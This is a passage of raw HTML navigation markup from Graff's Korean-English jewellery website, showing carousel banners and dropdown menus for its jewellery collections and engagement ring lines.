<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw02e14a16/Macro/evergreen2_wildflower_2025.jpg"
            alt="Wild Flower"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Wild Flower</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/wild-flower/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="7e504f9f91bfd63ef75fec72a2"
        data-content-asset-id="menu-jewellery__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="7e504f9f91bfd63ef75fec72a2" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16f65d34/Macro/evergreen2_tb_2025.jpg"
            alt="Tildas Bow"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Tilda's Bow</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/tildas-bow/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c78a2e0d5252a4d8fe994bd26d"
        data-content-asset-id="menu-jewellery__carousel-banner-slide8"
    >
        <!-- dwMarker="content" dwContentID="c78a2e0d5252a4d8fe994bd26d" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd3a20502/Macro/evergreen2_classic_2025.jpg"
            alt="Classic Graff"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Classic Graff</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/classic-graff/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="e5dc1a94120b0347d7a5e5471f"
        data-content-asset-id="menu-jewellery__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="e5dc1a94120b0347d7a5e5471f" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw79f35ec5/Macro/evergreen2_icon_2025.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/icon/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f24b2359b300c0567ea6ac6040"
        data-content-asset-id="menu-jewellery__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="f24b2359b300c0567ea6ac6040" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw2632524f/Macro/evergreen2_spiral_2025.jpg"
            alt="Spiral"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Spiral</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/spiral/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="f8b8358dcaa9dd7af6c4937fe3"
        data-content-asset-id="menu-jewellery__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="f8b8358dcaa9dd7af6c4937fe3" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwbd98f247/Macro/evergreen2_threads_2025.jpg"
            alt="Threads"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Threads</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/jewellery-collections/view-by-collection/threads/" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/kr-en/jewellery-collections/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


    </div>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="bridal"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/kr-en/engagement-bridal.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Engagement &amp; Bridal</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu b-header-submenu--no-margin b-header-submenu-full js-header-submenu">
    <ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
        <div class="l-grid__row h-mx--0">
            <div
                class="l-grid__col-4-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item b-header-dropdownmenu__list__item--image"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__featured-banner-AB-TEST-1"><!-- dwMarker="content" dwContentID="b89f11f460a15adbe34f939211" -->
		<div class="b-megamenu-banner">
	<div class="b-megamenu-banner__image-holder">  
		<a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/">
		  <img
			class="b-megamenu-banner__image block"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="promise"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf00590a4/images/promisev1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="icon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw890607a3/images/iconbridalv1.jpg"
			loading="lazy"
		  />
		</a>
                <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="paragon"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw29cfa749/images/paragonbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="flame"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwaa0c600d/images/flamebridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="legacy"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw98b2e96f/images/legacybridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="constellation"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw97b2eaae/images/constellationbridalv1.jpg"
			loading="lazy"
		  />
		</a>
		<a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature">
		  <img
			class="b-megamenu-banner__image b-megamenu-banner__image-hover hidden"
			id="laurencegraffsignaturebridal"
			src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw96f2ce28/images/lgsignaturebridalv1.jpg"
			loading="lazy"
		  />
		</a>
	</div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__m b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings-AB-TEST-1"><!-- dwMarker="content" dwContentID="e9756dafc2837d513ecd3098ed" -->
		<div
        class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories h-mb--0"
        role="menuitem"
>
    <a
            href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/"
            class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link"
    >
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div
                class="l-grid__row h-mx--0"
        >
            <ul class="b-header-submenu__list" role="menu">
                <li
                        class="b-header-submenu__item"
                        role="menuitem"
                >
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise"
                       class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                       data-category-id="promise"
                    >
                        Promise
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="icon"
                      >
                        Icon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="paragon"   
                   >
                        Paragon
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="flame"   
                   >
                        Flame
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="legacy"   
                   >
                        Legacy
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="constellation"   
                   >
                        Constellation
                    </a>
                </li>
                <li
                        class="b-header-submenu__item"
                        role="menuitem">
                    <a
                            href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature"
                            class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                            data-category-id="laurencegraffsignaturebridal"   
                   >
                        Laurence Graff Signature
                    </a>
                </li>
                <li class="b-header-submenu__item">
                    <a
                            href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/"
                            class="b-header-submenu__link b-header-submenu__link__secondary b-header-submenu__link-viewall js-header-submenu__item-link">
                        View All
                    </a>
                </li>
            </ul>
        </div>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            <div
                class="l-grid__col-2-sm l-grid__col-12-l2 h-hidden__d b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__engagementrings"><!-- dwMarker="content" dwContentID="0c44fd9d6122253bac6764d86d" -->
		<div class="b-header-submenu__item b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories" role="menuitem">
    <a href="https://www.graff.com/kr-en/engagement-rings.html" class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link">
        <span>Engagement Rings</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>
    <div class="b-header-submenu js-header-submenu">
        <div class="l-grid__row h-mx--0">
            <ul class="b-header-submenu__list h-hidden__d" role="menu">
                <div
                    class="l-grid__col-6-sm l-grid__col-12-l2 b-header-dropdownmenu__list__item"
            >
                



	
	<div class="b-content-asset content-asset " data-content-id="menu-engagementbridal__carousel-banner"><!-- dwMarker="content" dwContentID="479fb420839cc5601cf988cee3" -->
		<div class="b-header-dropdownmenu__list__item__carousel h-hidden__d">
    <div class="b-carousel-container__header">
        <span></span>
    </div>
    <div class="b-header-dropdownmenu__list__item__slides">
        <div class=" js-carousel__slide">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="a28567624efc4f3044ae7fd243"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide1"
    >
        <!-- dwMarker="content" dwContentID="a28567624efc4f3044ae7fd243" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb22c5580/Macro/Ring1.jpg"
            alt="Promise"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Promise</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3970c9b12ef4d47ec6d6192105"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide3"
    >
        <!-- dwMarker="content" dwContentID="3970c9b12ef4d47ec6d6192105" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw8808541d/Macro/Ring6.jpg"
            alt="Paragon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Paragon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Paragon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="c1d2bc2dc890349282169b2a76"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide4"
    >
        <!-- dwMarker="content" dwContentID="c1d2bc2dc890349282169b2a76" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwa46959c0/Macro/Ring7.jpg"
            alt="Flame"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Flame</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Flame" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="fdd6218cc36716b2bb9d713521"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide2"
    >
        <!-- dwMarker="content" dwContentID="fdd6218cc36716b2bb9d713521" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw525f082f/Macro/Ring3.jpg"
            alt="Icon"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Icon</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="cba50a3cf7731f54d222aba625"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide5"
    >
        <!-- dwMarker="content" dwContentID="cba50a3cf7731f54d222aba625" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw16dadd50/Macro/Ring5.jpg"
            alt="Constellation"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Constellation</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Constellation" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="3eb45ea36f69750d035f0721e8"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide6"
    >
        <!-- dwMarker="content" dwContentID="3eb45ea36f69750d035f0721e8" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwf96606a5/Macro/Ring2.jpg"
            alt="Legacy"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Legacy</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Legacy" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
        <div class="">
            

















































































    <div class="b-bnr-container 
        
        "
        data-content-asset-uuid="730bb58ad53d807b12967489be"
        data-content-asset-id="menu-engagementbridal__carousel-banner-slide7"
    >
        <!-- dwMarker="content" dwContentID="730bb58ad53d807b12967489be" -->
        <div class="b-bnr js-bnr
            
            
            m-content-pos--default
            "
        >
            <div class="b-bnr__inner">
                
                    <div class="b-bnr__image ">
                        <div class="b-bnr__wrapper">
                            









<div class="b-picture b-bnr__picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
        
        
            <source srcset="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwb916a20a/Macro/Ring4.jpg"
            alt="Laurence Graff Signature"
            title=""
            loading="lazy"
        />
    </picture>
    
</div>

                            
                            
                        </div>
                    </div>
                
                
                    <div class="b-bnr__content js-banner__content
                        
                        "
                    >
                        <div class="b-bnr__content-inner">
                            
                                <div class="b-bnr__content-markup-field">
                                    <h2 style="color:#000000;">Laurence Graff Signature</h2>
                                </div>
                            
                            <div class="">
                                    
                                
                            </div>
                        </div>
                    </div>
                
                
                    <a class="b-link--overlay" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Laurence%20Graff%20Signature" aria-label="Banner Overlay Link">&nbsp;</a>
                
            </div>
        </div>
        <!-- End content-asset -->
    </div>














        </div>
    </div>
    <div class="b-carousel-container__footer">
        <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/">View All</a>
    </div>
</div>
	</div> <!-- End content-asset -->


            </div>
            </ul>
<ul class="b-header-submenu__list h-hidden__m" role="menu">
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Promise" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Promise
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
                    <a href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/?prefn1=primaryCollection&amp;prefv1=Icon" class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link" data-category-id="unique_jewels_uniquesolitaires">
                        Icon
                    </a>
                </li>
                <li class="b-header-submenu__item" role="menuitem">
